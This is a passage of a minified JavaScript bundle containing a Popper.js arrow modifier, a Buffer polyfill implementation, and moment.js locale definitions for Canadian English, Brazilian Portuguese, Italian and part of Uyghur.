e?e:(0,d.A)(e,c.OM))}(f.padding,n),v=(0,i.A)(h),w="y"===m?c.Mn:c.kb,b="y"===m?c.sQ:c.pG,M=n.rects.reference[y]+n.rects.reference[m]-_[m]-n.rects.popper[y],L=_[m]-n.rects.reference[m],k=(0,o.A)(h),D=k?"y"===m?k.clientHeight||0:k.clientWidth||0:0,T=M/2-L/2,E=g[w],Y=D-v[y]-g[b],S=D/2-v[y]/2+T,x=(0,l.u)(E,S,Y),O=m;n.modifiersData[a]=((t={})[O]=x,t.centerOffset=x-S,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&(0,a.A)(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},8287:(e,t,n)=>{"use strict";var r=n(7526),i=n(251),a=n(4634);function o(){return l.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(o()<t)throw new RangeError("Invalid typed array length");return l.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=l.prototype:(null===e&&(e=new l(t)),e.length=t),e}function l(e,t,n){if(!(l.TYPED_ARRAY_SUPPORT||this instanceof l))return new l(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return c(this,e)}return u(this,e,t,n)}function u(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);l.TYPED_ARRAY_SUPPORT?(e=t).__proto__=l.prototype:e=f(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!l.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|_(t,n);e=s(e,r);var i=e.write(t,n);i!==r&&(e=e.slice(0,i));return e}(e,t,n):function(e,t){if(l.isBuffer(t)){var n=0|h(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):f(e,t);if("Buffer"===t.type&&a(t.data))return f(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function d(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function c(e,t){if(d(t),e=s(e,t<0?0:0|h(t)),!l.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|h(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function h(e){if(e>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|e}function _(e,t){if(l.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return N(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return F(e).length;default:if(r)return N(e).length;t=(""+t).toLowerCase(),r=!0}}function p(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return x(this,t,n);case"utf8":case"utf-8":return T(this,t,n);case"ascii":return Y(this,t,n);case"latin1":case"binary":return S(this,t,n);case"base64":return D(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return O(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function m(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function y(e,t,n,r,i){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(i)return-1;n=e.length-1}else if(n<0){if(!i)return-1;n=0}if("string"==typeof t&&(t=l.from(t,r)),l.isBuffer(t))return 0===t.length?-1:g(e,t,n,r,i);if("number"==typeof t)return t&=255,l.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):g(e,[t],n,r,i);throw new TypeError("val must be string, number or Buffer")}function g(e,t,n,r,i){var a,o=1,s=e.length,l=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;o=2,s/=2,l/=2,n/=2}function u(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(i){var d=-1;for(a=n;a<s;a++)if(u(e,a)===u(t,-1===d?0:a-d)){if(-1===d&&(d=a),a-d+1===l)return d*o}else-1!==d&&(a-=a-d),d=-1}else for(n+l>s&&(n=s-l),a=n;a>=0;a--){for(var c=!0,f=0;f<l;f++)if(u(e,a+f)!==u(t,f)){c=!1;break}if(c)return a}return-1}function v(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var a=t.length;if(a%2!=0)throw new TypeError("Invalid hex string");r>a/2&&(r=a/2);for(var o=0;o<r;++o){var s=parseInt(t.substr(2*o,2),16);if(isNaN(s))return o;e[n+o]=s}return o}function w(e,t,n,r){return q(N(t,e.length-n),e,n,r)}function b(e,t,n,r){return q(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function M(e,t,n,r){return b(e,t,n,r)}function L(e,t,n,r){return q(F(t),e,n,r)}function k(e,t,n,r){return q(function(e,t){for(var n,r,i,a=[],o=0;o<e.length&&!((t-=2)<0);++o)r=(n=e.charCodeAt(o))>>8,i=n%256,a.push(i),a.push(r);return a}(t,e.length-n),e,n,r)}function D(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function T(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var a,o,s,l,u=e[i],d=null,c=u>239?4:u>223?3:u>191?2:1;if(i+c<=n)switch(c){case 1:u<128&&(d=u);break;case 2:128==(192&(a=e[i+1]))&&(l=(31&u)<<6|63&a)>127&&(d=l);break;case 3:a=e[i+1],o=e[i+2],128==(192&a)&&128==(192&o)&&(l=(15&u)<<12|(63&a)<<6|63&o)>2047&&(l<55296||l>57343)&&(d=l);break;case 4:a=e[i+1],o=e[i+2],s=e[i+3],128==(192&a)&&128==(192&o)&&128==(192&s)&&(l=(15&u)<<18|(63&a)<<12|(63&o)<<6|63&s)>65535&&l<1114112&&(d=l)}null===d?(d=65533,c=1):d>65535&&(d-=65536,r.push(d>>>10&1023|55296),d=56320|1023&d),r.push(d),i+=c}return function(e){var t=e.length;if(t<=E)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=E));return n}(r)}t.hp=l,t.IS=50,l.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),o(),l.poolSize=8192,l._augment=function(e){return e.__proto__=l.prototype,e},l.from=function(e,t,n){return u(null,e,t,n)},l.TYPED_ARRAY_SUPPORT&&(l.prototype.__proto__=Uint8Array.prototype,l.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&l[Symbol.species]===l&&Object.defineProperty(l,Symbol.species,{value:null,configurable:!0})),l.alloc=function(e,t,n){return function(e,t,n,r){return d(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},l.allocUnsafe=function(e){return c(null,e)},l.allocUnsafeSlow=function(e){return c(null,e)},l.isBuffer=function(e){return!(null==e||!e._isBuffer)},l.compare=function(e,t){if(!l.isBuffer(e)||!l.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,i=0,a=Math.min(n,r);i<a;++i)if(e[i]!==t[i]){n=e[i],r=t[i];break}return n<r?-1:r<n?1:0},l.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},l.concat=function(e,t){if(!a(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return l.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=l.allocUnsafe(t),i=0;for(n=0;n<e.length;++n){var o=e[n];if(!l.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(r,i),i+=o.length}return r},l.byteLength=_,l.prototype._isBuffer=!0,l.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},l.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},l.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},l.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?T(this,0,e):p.apply(this,arguments)},l.prototype.equals=function(e){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===l.compare(this,e)},l.prototype.inspect=function(){var e="",n=t.IS;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},l.prototype.compare=function(e,t,n,r,i){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),t<0||n>e.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&t>=n)return 0;if(r>=i)return-1;if(t>=n)return 1;if(this===e)return 0;for(var a=(i>>>=0)-(r>>>=0),o=(n>>>=0)-(t>>>=0),s=Math.min(a,o),u=this.slice(r,i),d=e.slice(t,n),c=0;c<s;++c)if(u[c]!==d[c]){a=u[c],o=d[c];break}return a<o?-1:o<a?1:0},l.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},l.prototype.indexOf=function(e,t,n){return y(this,e,t,n,!0)},l.prototype.lastIndexOf=function(e,t,n){return y(this,e,t,n,!1)},l.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var a=!1;;)switch(r){case"hex":return v(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return b(this,e,t,n);case"latin1":case"binary":return M(this,e,t,n);case"base64":return L(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return k(this,e,t,n);default:if(a)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),a=!0}},l.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var E=4096;function Y(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function S(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function x(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",a=t;a<n;++a)i+=U(e[a]);return i}function O(e,t,n){for(var r=e.slice(t,n),i="",a=0;a<r.length;a+=2)i+=String.fromCharCode(r[a]+256*r[a+1]);return i}function A(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function P(e,t,n,r,i,a){if(!l.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<a)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function j(e,t,n,r){t<0&&(t=65535+t+1);for(var i=0,a=Math.min(e.length-n,2);i<a;++i)e[n+i]=(t&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function C(e,t,n,r){t<0&&(t=4294967295+t+1);for(var i=0,a=Math.min(e.length-n,4);i<a;++i)e[n+i]=t>>>8*(r?i:3-i)&255}function H(e,t,n,r,i,a){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(e,t,n,r,a){return a||H(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function W(e,t,n,r,a){return a||H(e,0,n,8),i.write(e,t,n,r,52,8),n+8}l.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),l.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=l.prototype;else{var i=t-e;n=new l(i,void 0);for(var a=0;a<i;++a)n[a]=this[a+e]}return n},l.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||A(e,t,this.length);for(var r=this[e],i=1,a=0;++a<t&&(i*=256);)r+=this[e+a]*i;return r},l.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||A(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},l.prototype.readUInt8=function(e,t){return t||A(e,1,this.length),this[e]},l.prototype.readUInt16LE=function(e,t){return t||A(e,2,this.length),this[e]|this[e+1]<<8},l.prototype.readUInt16BE=function(e,t){return t||A(e,2,this.length),this[e]<<8|this[e+1]},l.prototype.readUInt32LE=function(e,t){return t||A(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},l.prototype.readUInt32BE=function(e,t){return t||A(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},l.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||A(e,t,this.length);for(var r=this[e],i=1,a=0;++a<t&&(i*=256);)r+=this[e+a]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},l.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||A(e,t,this.length);for(var r=t,i=1,a=this[e+--r];r>0&&(i*=256);)a+=this[e+--r]*i;return a>=(i*=128)&&(a-=Math.pow(2,8*t)),a},l.prototype.readInt8=function(e,t){return t||A(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},l.prototype.readInt16LE=function(e,t){t||A(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},l.prototype.readInt16BE=function(e,t){t||A(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},l.prototype.readInt32LE=function(e,t){return t||A(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},l.prototype.readInt32BE=function(e,t){return t||A(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},l.prototype.readFloatLE=function(e,t){return t||A(e,4,this.length),i.read(this,e,!0,23,4)},l.prototype.readFloatBE=function(e,t){return t||A(e,4,this.length),i.read(this,e,!1,23,4)},l.prototype.readDoubleLE=function(e,t){return t||A(e,8,this.length),i.read(this,e,!0,52,8)},l.prototype.readDoubleBE=function(e,t){return t||A(e,8,this.length),i.read(this,e,!1,52,8)},l.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||P(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,a=0;for(this[t]=255&e;++a<n&&(i*=256);)this[t+a]=e/i&255;return t+n},l.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||P(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,a=1;for(this[t+i]=255&e;--i>=0&&(a*=256);)this[t+i]=e/a&255;return t+n},l.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,1,255,0),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},l.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):j(this,e,t,!0),t+2},l.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):j(this,e,t,!1),t+2},l.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):C(this,e,t,!0),t+4},l.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):C(this,e,t,!1),t+4},l.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);P(this,e,t,n,i-1,-i)}var a=0,o=1,s=0;for(this[t]=255&e;++a<n&&(o*=256);)e<0&&0===s&&0!==this[t+a-1]&&(s=1),this[t+a]=(e/o|0)-s&255;return t+n},l.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);P(this,e,t,n,i-1,-i)}var a=n-1,o=1,s=0;for(this[t+a]=255&e;--a>=0&&(o*=256);)e<0&&0===s&&0!==this[t+a+1]&&(s=1),this[t+a]=(e/o|0)-s&255;return t+n},l.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,1,127,-128),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},l.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):j(this,e,t,!0),t+2},l.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):j(this,e,t,!1),t+2},l.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,4,2147483647,-2147483648),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):C(this,e,t,!0),t+4},l.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):C(this,e,t,!1),t+4},l.prototype.writeFloatLE=function(e,t,n){return R(this,e,t,!0,n)},l.prototype.writeFloatBE=function(e,t,n){return R(this,e,t,!1,n)},l.prototype.writeDoubleLE=function(e,t,n){return W(this,e,t,!0,n)},l.prototype.writeDoubleBE=function(e,t,n){return W(this,e,t,!1,n)},l.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var i,a=r-n;if(this===e&&n<t&&t<r)for(i=a-1;i>=0;--i)e[i+t]=this[i+n];else if(a<1e3||!l.TYPED_ARRAY_SUPPORT)for(i=0;i<a;++i)e[i+t]=this[i+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+a),t);return a},l.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var i=e.charCodeAt(0);i<256&&(e=i)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!l.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var a;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(a=t;a<n;++a)this[a]=e;else{var o=l.isBuffer(e)?e:N(new l(e,r).toString()),s=o.length;for(a=0;a<n-t;++a)this[a+t]=o[a%s]}return this};var I=/[^+\/0-9A-Za-z-_]/g;function U(e){return e<16?"0"+e.toString(16):e.toString(16)}function N(e,t){var n;t=t||1/0;for(var r=e.length,i=null,a=[],o=0;o<r;++o){if((n=e.charCodeAt(o))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&a.push(239,191,189);continue}if(o+1===r){(t-=3)>-1&&a.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&a.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&a.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;a.push(n)}else if(n<2048){if((t-=2)<0)break;a.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;a.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;a.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return a}function F(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(I,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function q(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}},8295:()=>{},8298:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(5093))},8303:function(e,t,n){!function(e){"use strict";e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(5093))},8383:function(e,t,n){!function(e){"use strict";e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},8414:function(e,t,n){!function(e){"use strict";e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن 